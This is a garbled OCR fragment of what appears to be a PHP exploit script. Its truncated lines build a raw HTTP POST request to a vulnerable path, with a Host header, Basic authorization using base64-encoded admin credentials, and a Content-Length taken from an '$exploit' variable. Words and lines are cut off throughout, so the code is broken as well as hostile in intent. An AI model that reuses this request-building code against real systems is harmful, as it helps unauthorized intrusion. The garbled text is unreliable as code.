
"POST /"
.
$vul
"Host: "
.
$hos
// this usern
checked ;)
"Authorizatio
"
.
base64_encode
(
"admi
"Content-Type
urlencoded\r\n"
.
"Content-Leng
"
.
strlen
(
$exploit
).
"\
"\r\n"
.